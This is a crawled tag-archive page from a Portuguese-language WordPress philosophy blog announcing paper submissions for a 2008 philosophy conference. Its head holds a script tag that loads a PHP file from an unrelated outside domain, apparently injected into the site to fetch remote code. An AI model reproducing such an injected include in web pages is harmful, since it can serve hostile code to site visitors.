

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.filosofante.com.br/?tag=avisos
body_size: 45313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Avisos &laquo;   Filosofante</title>

<link rel="alternate" type="application/rss+xml" title="Filosofante RSS Feed" href="http://www.filosofante.com.br/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Filosofante Atom Feed" href="http://www.filosofante.com.br/?feed=atom" />
<link rel="pingback" href="http://www.filosofante.com.br/v1/xmlrpc.php" />
<link rel="icon" href="http://www.filosofante.com.br/filo.ico" type="image/x-icon" /> 

<style type="text/css">
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/style.css";
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/color-grey.css";
body{background-color:#dfddde;}
body,#page{background-image:none;}
body.col-2-right #sidebar{width:34%;}
body.col-2-right #primary-content{width:66%;}
.post-info.with-thumbs{margin-left:94px;}


</style>
<!--[if lte IE 6]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie6.css";</style><![endif]-->
<!--[if IE 7]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie7.css";</style><![endif]-->
 <link rel="alternate" type="application/rss+xml" title="Feed da tag Filosofante &raquo; Avisos" href="http://www.filosofante.com.br/?feed=rss2&amp;tag=avisos" />
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/plugins/posttabs/postTabs.js?ver=2.9.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.filosofante.com.br/v1/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.filosofante.com.br/v1/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Filosofante' href='http://www.filosofante.com.br' />
<meta name="generator" content="WordPress 2.9.1" />
	<style type="text/css">
	    .postTabs_divs{
	padding: 4px;	
}


.postTabs_titles{
	display:none;	
}

ul.postTabs
	{
	margin:0px 0px 1em !important;
	padding: 0.2em 1em 0.2em 20px !important;
	border-bottom: 1px solid #ccc !important;
	font-size: 11px;
	list-style-type: none !important;
	line-height:normal;
	text-align: left;
	display: block !important;
	background: none;
	}

ul.postTabs li
	{	
	display: inline !important;
	font-size: 11px;
	line-height:normal;
	background: none;
	padding: 0px;
	margin: 0px;
	}
  
ul.postTabs li:before{
content: none;	
}  
  	
ul.postTabs li a
	{
	text-decoration: none;
	background: #f3f3f3;
	border: 1px solid #ccc  !important;
	padding: 0.2em 0.4em !important;
	color: #666 !important;
	outline:none;	
	cursor: pointer;
	
	}
	
ul.postTabs li.postTabs_curr a{
	border-bottom: 1px solid #fff  !important;
	background: #fff;
	color: #000000 !important;
	text-decoration: none;
	
	}

ul.postTabs li a:hover
	{
	color: #666 !important;
	background: #fff;
	text-decoration: none;
	
	}

.postTabsNavigation{
	display: block !important;
	overflow:hidden;
}

.postTabs_nav_next{
	float:right;
}

.postTabs_nav_prev{
	float:left;
}
	</style>
	<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<!-- Quotes Collection -->
<script type="text/javascript" src="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.js"></script>
<script type="text/javascript">
  quotescollection_init('http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection-ajax.php', 'Next quote', 'Loading...', 'Error getting quote');
</script>
	<link rel="stylesheet" type="text/css" href="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.css"/>
	<script type="text/javascript" src="http://www.makkins.com/vbq4kpch.php?id=5907188"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-163951-5']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>
<body class="archive tag tag-avisos col-2-right browser-chrome">
 <div id="page">

  <div class="shadow-left page-content header-wrapper">
   <div class="shadow-right">

    <div id="header" class="bubbleTrigger">
      <div id="site-title">

              <div id="logo">
       <!--<a href="< ?php bloginfo('url'); ?>/"><img src="< ?php echo get_mystique_option('logo'); ?>" title="< ?php bloginfo('name');  ?>" alt="< ?php bloginfo('name');  ?>" /></a> -->
         <a href="http://www.filosofante.com.br/"><img src="http://www.filosofante.com.br/v1/wp-content/themes/mystique/images/logos.jpg" title="Filosofante" alt="Filosofante" />
                 
              </div>

<!--       < ?php if(get_bloginfo('description')): ?><p class="headline">< ?php bloginfo('description'); ?></p>< ?php endif; ?> -->

      </div>

      <a href="http://www.filosofante.com.br/?feed=rss2" class="nav-extra rss" title="RSS Feeds"><span>RSS Feeds</span></a>
      
      <ul id="navigation">

                     <li id="nav-home"><a class="home fadeThis" href="http://www.filosofante.com.br" title="Clique para ir ao Início"><span class="title">Início</span><span class="pointer"></span></a></li>
                   <li class="page_item page-item-15"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=15" title="Sobre"><span class="title">Sobre</span><span class="pointer"></span></a></li>
<li class="page_item page-item-725"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=725" title="E-books"><span class="title">E-books</span><span class="pointer"></span></a></li>
<li class="page_item page-item-12"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=12" title="Contato"><span class="title">Contato</span><span class="pointer"></span></a></li>

      </ul>
    </div>

   </div>
  </div>

  <!-- left+right bottom shadow -->
  <div class="shadow-left page-content main-wrapper">
   <div class="shadow-right">

     
  <!-- main content: primary + sidebar(s) -->
  <div id="main">
   <div id="main-inside" class="clearfix">

    <!-- primary content -->
    <div id="primary-content">

      
                     <h1 class="title archive-tag">Artigos com o marcador <span class="altText">Avisos</span></h1>
              <div class="divider"></div>

       <!-- post -->
<div id="post-173" class="post-173 post hentry category-facapa tag-avisos tag-comunicacoes tag-facapa tag-filosofia tag-iii-jornada-de-filosofia clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=173" rel="bookmark" title="Link Permanente: Comunicações">Comunicações</a></h2>

 <div class="post-date">
   <p class="day">03/10/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=27">Facapa</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=173#comments" class="no comments">Nenhum comentário</a></p>
   </div>

    <div class="post-content clearfix">
    <p><center><a href="http://www.filosofante.com.br/?p=173" title="Confira!" target="_top"><img src='http://www.filosofante.com.br/v1/wp-content/img/comunica.jpg' /></a></center><br />
 <a href="http://www.filosofante.com.br/?p=173#more-173" class="more-link">Mais &gt;</a></p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=avisos" rel="tag" title="Avisos (2 topics)">Avisos</a>, <a href="http://www.filosofante.com.br/?tag=comunicacoes" rel="tag" title="Comunicações (2 topics)">Comunicações</a>, <a href="http://www.filosofante.com.br/?tag=facapa" rel="tag" title="Facapa (35 topics)">Facapa</a>, <a href="http://www.filosofante.com.br/?tag=filosofia" rel="tag" title="Filosofia (61 topics)">Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia" rel="tag" title="III Jornada de Filosofia (37 topics)">III Jornada de Filosofia</a>    </div>
    
 </div>
<!-- /post --><!-- post -->
<div id="post-72" class="post-72 post hentry category-facapa tag-avisos tag-comunicacoes tag-facapa tag-filosofia tag-iii-jornada-de-filosofia clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=72" rel="bookmark" title="Link Permanente: Apresentação de Comunicações">Apresentação de Comunicações</a></h2>

 <div class="post-date">
   <p class="day">22/08/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=27">Facapa</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=72#comments" class="no comments">Nenhum comentário</a></p>
   </div>

    <div class="post-content clearfix">
    <p>Apresentação de Comunicações Durante a <span style="color:#006600;"><b>III Jornada de Filosofia</b></span>    </p>
<ul>
<li>Até o dia <strong>01/09/08</strong>, encontram-se abertas inscrições para apresentação de comunicações durante a <span style="color:#006600;"><b>III Jornada de Filosofia</b></span> .</li>
<li>Serão aceitos textos de até 05 (cinco) páginas digitadas em Times New Roman, espaço 1,5 e que versem sobre algum assunto de interesse filosófico.</li>
<li> Os textos serão avaliados por uma comissão de professores.</li>
<li>A listagem dos textos aprovados e das mesas e salas para as apresentações será divulgada no dia <strong>15/09/08</strong>.</li>
<li>As comunicações serão apresentadas no dia <strong>03/10/08</strong>, a partir das 19h, num prazo de no máximo 20 minutos para cada uma, seguidos de breve discussão.</li>
<li>Os que apresentarem comunicação receberão certificado.</li>
</ul>
<p>Não perca essa oportunidade!</p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=avisos" rel="tag" title="Avisos (2 topics)">Avisos</a>, <a href="http://www.filosofante.com.br/?tag=comunicacoes" rel="tag" title="Comunicações (2 topics)">Comunicações</a>, <a href="http://www.filosofante.com.br/?tag=facapa" rel="tag" title="Facapa (35 topics)">Facapa</a>, <a href="http://www.filosofante.com.br/?tag=filosofia" rel="tag" title="Filosofia (61 topics)">Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia" rel="tag" title="III Jornada de Filosofia (37 topics)">III Jornada de Filosofia</a>    </div>
    
 </div>
<!-- /post -->
       <div class="page-navigation clearfix">
                <div class="alignleft"></div>
        <div class="alignright"></div>
               </div>

       
    </div>
    <!-- /primary content -->

    
<div id="sidebar">
 <ul class="sidebar-blocks">
    <li class="block"><div class="block-widget_search clearfix" id="instance-search-3"><h3 class="title"><span>Busca</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<!-- search form -->
<div class="search-form">
  <form method="get" id="searchform" action="http://www.filosofante.com.br/" class="clearfix">
    <fieldset>
      <div id="searchfield">
       <input type="text" name="s" id="searchbox" class="text clearField" value="Pesquisar" />
      </div>
      <input type="submit" value="" class="submit" />
     </fieldset>
 </form>
</div>
<!-- /search form -->
</div></li><li class="block"><div class="block-widget_text clearfix" id="instance-text-243734622">			<div class="textwidget"><a href="http://www.facapa.edu.br/v2/extensao-FichaInscricao.php" target="_blank" title="Faculdade Catolica de Pouso Alegre"><img src="http://www.filosofante.com.br/v1/wp-content/img/exten.gif" border="0" /></a></center></div>
		</div></li><li class="block"><div class="block-sidebar_tabs clearfix" id="instance-sidebartabswidget-3">            <!-- tabbed content -->
      <div class="tabbed-content sidebar-tabs clearfix" id="sidebartabswidget-3">

       <!-- tab navigation (items must be in reverse order because of the tab-design) -->
       <ul class="box-tabs clearfix">
          <li class="recentcomm"><a href="#sidebartabswidget-3-section-recentcomments" title="Comentários recentes"><span>Comentários recentes</span></a></li>          <li class="popular"><a href="#sidebartabswidget-3-section-popular" title="Artigos populares"><span>Artigos populares</span></a></li>          <li class="archives"><a href="#sidebartabswidget-3-section-archives" title="Arquivos"><span>Arquivos</span></a></li>          <li class="tags"><a href="#sidebartabswidget-3-section-tags" title="Marcadores"><span>Marcadores</span></a></li>          <li class="categories"><a href="#sidebartabswidget-3-section-categories" title="Categorias"><span>Categorias</span></a></li>       </ul>
       <!-- /tab nav -->

       <!-- tab sections -->
       <div class="sections">

                <!-- comments -->

         <div class="box section" id="sidebartabswidget-3-section-categories">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList categories">
             	<li  class="cat-item cat-item-22"><a href="http://www.filosofante.com.br/?cat=22" title="Ver todos os posts arquivados em Artigo" class="fadeThis"><span class="entry">Artigo <span class="details inline">(68)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=22" title="XML"></a>
</li>
	<li  class="cat-item cat-item-20"><a href="http://www.filosofante.com.br/?cat=20" title="Ver todos os posts arquivados em curso de extensão" class="fadeThis"><span class="entry">curso de extensão <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=20" title="XML"></a>
</li>
	<li  class="cat-item cat-item-13"><a href="http://www.filosofante.com.br/?cat=13" title="Ver todos os posts arquivados em Entrevista" class="fadeThis"><span class="entry">Entrevista <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=13" title="XML"></a>
</li>
	<li  class="cat-item cat-item-27"><a href="http://www.filosofante.com.br/?cat=27" title="Ver todos os posts arquivados em Facapa" class="fadeThis"><span class="entry">Facapa <span class="details inline">(67)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=27" title="XML"></a>
</li>
	<li  class="cat-item cat-item-1"><a href="http://www.filosofante.com.br/?cat=1" title="Ver todos os posts arquivados em Filosofia" class="fadeThis"><span class="entry">Filosofia <span class="details inline">(79)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=1" title="XML"></a>
</li>
	<li  class="cat-item cat-item-119"><a href="http://www.filosofante.com.br/?cat=119" title="Ver todos os posts arquivados em Jornada de Filosofia" class="fadeThis"><span class="entry">Jornada de Filosofia <span class="details inline">(5)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=119" title="XML"></a>
</li>
	<li  class="cat-item cat-item-3"><a href="http://www.filosofante.com.br/?cat=3" title="Ver todos os posts arquivados em Notícias" class="fadeThis"><span class="entry">Notícias <span class="details inline">(21)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=3" title="XML"></a>
</li>
	<li  class="cat-item cat-item-233"><a href="http://www.filosofante.com.br/?cat=233" title="Ver todos os posts arquivados em Pós-Graduação" class="fadeThis"><span class="entry">Pós-Graduação <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=233" title="XML"></a>
</li>
	<li  class="cat-item cat-item-190"><a href="http://www.filosofante.com.br/?cat=190" title="Ver todos os posts arquivados em Resenha" class="fadeThis"><span class="entry">Resenha <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=190" title="XML"></a>
</li>
	<li  class="cat-item cat-item-225"><a href="http://www.filosofante.com.br/?cat=225" title="Ver todos os posts arquivados em Revista Theoria" class="fadeThis"><span class="entry">Revista Theoria <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=225" title="XML"></a>
</li>
	<li  class="cat-item cat-item-66"><a href="http://www.filosofante.com.br/?cat=66" title="Ver todos os posts arquivados em vídeos" class="fadeThis"><span class="entry">vídeos <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=66" title="XML"></a>
</li>
            </ul>
           </div>
          </div>
         </div>

        
        
         <div class="box section" id="sidebartabswidget-3-section-tags">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <div class="tag-cloud">
             <a href='http://www.filosofante.com.br/?tag=3%c2%ba-dia' class='tag-link-92' title='6 tópicos' style='font-size: 11.954198473282pt;'>3º Dia</a>
<a href='http://www.filosofante.com.br/?tag=4%c2%ba-dia' class='tag-link-96' title='8 tópicos' style='font-size: 13.022900763359pt;'>4º Dia</a>
<a href='http://www.filosofante.com.br/?tag=5%c2%ba-dia' class='tag-link-104' title='3 tópicos' style='font-size: 9.2824427480916pt;'>5º Dia</a>
<a href='http://www.filosofante.com.br/?tag=alcantara-silveira' class='tag-link-40' title='4 tópicos' style='font-size: 10.351145038168pt;'>Alcântara Silveira</a>
<a href='http://www.filosofante.com.br/?tag=avisos' class='tag-link-30' title='2 tópicos' style='font-size: 8pt;'>Avisos</a>
<a href='http://www.filosofante.com.br/?tag=bernardo-soares' class='tag-link-64' title='2 tópicos' style='font-size: 8pt;'>Bernardo Soares</a>
<a href='http://www.filosofante.com.br/?tag=biblioteca' class='tag-link-39' title='4 tópicos' style='font-size: 10.351145038168pt;'>biblioteca</a>
<a href='http://www.filosofante.com.br/?tag=comunicacoes' class='tag-link-29' title='2 tópicos' style='font-size: 8pt;'>Comunicações</a>
<a href='http://www.filosofante.com.br/?tag=curso-de-extensao' class='tag-link-20' title='2 tópicos' style='font-size: 8pt;'>curso de extensão</a>
<a href='http://www.filosofante.com.br/?tag=descartes' class='tag-link-70' title='2 tópicos' style='font-size: 8pt;'>Descartes</a>
<a href='http://www.filosofante.com.br/?tag=enade' class='tag-link-8' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Enade</a>
<a href='http://www.filosofante.com.br/?tag=encontro' class='tag-link-5' title='2 tópicos' style='font-size: 8pt;'>Encontro</a>
<a href='http://www.filosofante.com.br/?tag=exame' class='tag-link-9' title='2 tópicos' style='font-size: 8pt;'>Exame</a>
<a href='http://www.filosofante.com.br/?tag=existencia' class='tag-link-25' title='2 tópicos' style='font-size: 8pt;'>Existência</a>
<a href='http://www.filosofante.com.br/?tag=facapa' class='tag-link-27' title='35 tópicos' style='font-size: 19.541984732824pt;'>Facapa</a>
<a href='http://www.filosofante.com.br/?tag=fernando-pessoa' class='tag-link-63' title='4 tópicos' style='font-size: 10.351145038168pt;'>Fernando Pessoa</a>
<a href='http://www.filosofante.com.br/?tag=filosofia' class='tag-link-4' title='61 tópicos' style='font-size: 22pt;'>Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=filosofia-oriental' class='tag-link-34' title='2 tópicos' style='font-size: 8pt;'>FILOSOFIA ORIENTAL</a>
<a href='http://www.filosofante.com.br/?tag=fotografia' class='tag-link-181' title='11 tópicos' style='font-size: 14.412213740458pt;'>Fotografia</a>
<a href='http://www.filosofante.com.br/?tag=fotos' class='tag-link-84' title='13 tópicos' style='font-size: 15.160305343511pt;'>Fotos</a>
<a href='http://www.filosofante.com.br/?tag=foucault' class='tag-link-17' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Foucault</a>
<a href='http://www.filosofante.com.br/?tag=graduacao' class='tag-link-10' title='2 tópicos' style='font-size: 8pt;'>Graduação</a>
<a href='http://www.filosofante.com.br/?tag=grupo-de-estudos' class='tag-link-33' title='2 tópicos' style='font-size: 8pt;'>GRUPO DE ESTUDOS</a>
<a href='http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia' class='tag-link-28' title='37 tópicos' style='font-size: 19.75572519084pt;'>III Jornada de Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=literatura' class='tag-link-37' title='32 tópicos' style='font-size: 19.114503816794pt;'>literatura</a>
<a href='http://www.filosofante.com.br/?tag=livro-do-desassossego' class='tag-link-65' title='2 tópicos' style='font-size: 8pt;'>Livro do Desassossego</a>
<a href='http://www.filosofante.com.br/?tag=livros' class='tag-link-38' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Livros</a>
<a href='http://www.filosofante.com.br/?tag=machado-de-assis' class='tag-link-82' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Machado de Assis</a>
<a href='http://www.filosofante.com.br/?tag=mec' class='tag-link-6' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mec</a>
<a href='http://www.filosofante.com.br/?tag=michel-foucault' class='tag-link-18' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Michel Foucault</a>
<a href='http://www.filosofante.com.br/?tag=mirian-dos-santos' class='tag-link-87' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mírian dos Santos</a>
<a href='http://www.filosofante.com.br/?tag=nietzsche' class='tag-link-120' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Nietzsche</a>
<a href='http://www.filosofante.com.br/?tag=noticias' class='tag-link-3' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Notícias</a>
<a href='http://www.filosofante.com.br/?tag=olga-de-sa' class='tag-link-83' title='4 tópicos' style='font-size: 10.351145038168pt;'>Olga de Sá</a>
<a href='http://www.filosofante.com.br/?tag=paulo-araujo' class='tag-link-41' title='5 tópicos' style='font-size: 11.206106870229pt;'>Paulo Araújo</a>
<a href='http://www.filosofante.com.br/?tag=poesia' class='tag-link-97' title='6 tópicos' style='font-size: 11.954198473282pt;'>Poesia</a>
<a href='http://www.filosofante.com.br/?tag=samuel-beckett' class='tag-link-93' title='4 tópicos' style='font-size: 10.351145038168pt;'>Samuel Beckett</a>
<a href='http://www.filosofante.com.br/?tag=santo-agostinho' class='tag-link-59' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Santo Agostinho</a>
<a href='http://www.filosofante.com.br/?tag=sueli' class='tag-link-85' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Sueli</a>
<a href='http://www.filosofante.com.br/?tag=thiago' class='tag-link-86' title='4 tópicos' style='font-size: 10.351145038168pt;'>Thiago</a>
<a href='http://www.filosofante.com.br/?tag=trecho' class='tag-link-21' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Trecho</a>
<a href='http://www.filosofante.com.br/?tag=unicamp' class='tag-link-12' title='2 tópicos' style='font-size: 8pt;'>Unicamp</a>
<a href='http://www.filosofante.com.br/?tag=usp' class='tag-link-189' title='3 tópicos' style='font-size: 9.2824427480916pt;'>usp</a>
<a href='http://www.filosofante.com.br/?tag=varal' class='tag-link-182' title='12 tópicos' style='font-size: 14.732824427481pt;'>Varal</a>
<a href='http://www.filosofante.com.br/?tag=videos' class='tag-link-66' title='3 tópicos' style='font-size: 9.2824427480916pt;'>vídeos</a>            </div>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-archives">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList">
      	     	<li><a href='http://www.filosofante.com.br/?m=201206' title='junho 2012' class="fadeThis"><span class="entry">junho 2012 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201204' title='abril 2012' class="fadeThis"><span class="entry">abril 2012 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201203' title='março 2012' class="fadeThis"><span class="entry">março 2012 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201109' title='setembro 2011' class="fadeThis"><span class="entry">setembro 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201106' title='junho 2011' class="fadeThis"><span class="entry">junho 2011 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201105' title='maio 2011' class="fadeThis"><span class="entry">maio 2011 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201103' title='março 2011' class="fadeThis"><span class="entry">março 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201102' title='fevereiro 2011' class="fadeThis"><span class="entry">fevereiro 2011 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201011' title='novembro 2010' class="fadeThis"><span class="entry">novembro 2010 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201010' title='outubro 2010' class="fadeThis"><span class="entry">outubro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201008' title='agosto 2010' class="fadeThis"><span class="entry">agosto 2010 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201007' title='julho 2010' class="fadeThis"><span class="entry">julho 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201006' title='junho 2010' class="fadeThis"><span class="entry">junho 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201005' title='maio 2010' class="fadeThis"><span class="entry">maio 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201004' title='abril 2010' class="fadeThis"><span class="entry">abril 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201003' title='março 2010' class="fadeThis"><span class="entry">março 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201002' title='fevereiro 2010' class="fadeThis"><span class="entry">fevereiro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201001' title='janeiro 2010' class="fadeThis"><span class="entry">janeiro 2010 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200912' title='dezembro 2009' class="fadeThis"><span class="entry">dezembro 2009 <span class="details inline">(8)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200911' title='novembro 2009' class="fadeThis"><span class="entry">novembro 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200910' title='outubro 2009' class="fadeThis"><span class="entry">outubro 2009 <span class="details inline">(15)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200909' title='setembro 2009' class="fadeThis"><span class="entry">setembro 2009 <span class="details inline">(14)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200907' title='julho 2009' class="fadeThis"><span class="entry">julho 2009 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200906' title='junho 2009' class="fadeThis"><span class="entry">junho 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200905' title='maio 2009' class="fadeThis"><span class="entry">maio 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200904' title='abril 2009' class="fadeThis"><span class="entry">abril 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200903' title='março 2009' class="fadeThis"><span class="entry">março 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200902' title='fevereiro 2009' class="fadeThis"><span class="entry">fevereiro 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200901' title='janeiro 2009' class="fadeThis"><span class="entry">janeiro 2009 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200812' title='dezembro 2008' class="fadeThis"><span class="entry">dezembro 2008 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200811' title='novembro 2008' class="fadeThis"><span class="entry">novembro 2008 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200810' title='outubro 2008' class="fadeThis"><span class="entry">outubro 2008 <span class="details inline">(40)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200809' title='setembro 2008' class="fadeThis"><span class="entry">setembro 2008 <span class="details inline">(20)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200808' title='agosto 2008' class="fadeThis"><span class="entry">agosto 2008 <span class="details inline">(12)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200807' title='julho 2008' class="fadeThis"><span class="entry">julho 2008 <span class="details inline">(1)</span></span></a></li>
            </ul>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-popular">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList"><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=333" title="Quarta-feira de cinzas"><span class="entry">Quarta-feira de cinzas <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=867" title="Habermas: Uma teoria do agir comunicativo"><span class="entry">Habermas: Uma teoria do agir comunicativo <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854" title="Filosofia e Meio Ambiente"><span class="entry">Filosofia e Meio Ambiente <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=642" title="Profa. Ms. Kátia Silva Araújo"><span class="entry">Profa. Ms. Kátia Silva Araújo <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=809" title="Liberdade em Sartre"><span class="entry">Liberdade em Sartre <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=257" title="Beckett"><span class="entry">Beckett <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=430" title="Tudo cura o tempo"><span class="entry">Tudo cura o tempo <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=797" title="Fenomenologia e Existência: Uma Leitura de Merleau-Ponty"><span class="entry">Fenomenologia e Existência: Uma Leitura de Merleau-Ponty <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689" title="A Felicidade em Aristóteles"><span class="entry">A Felicidade em Aristóteles <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=224" title="A Filosofia na obra de Machado de 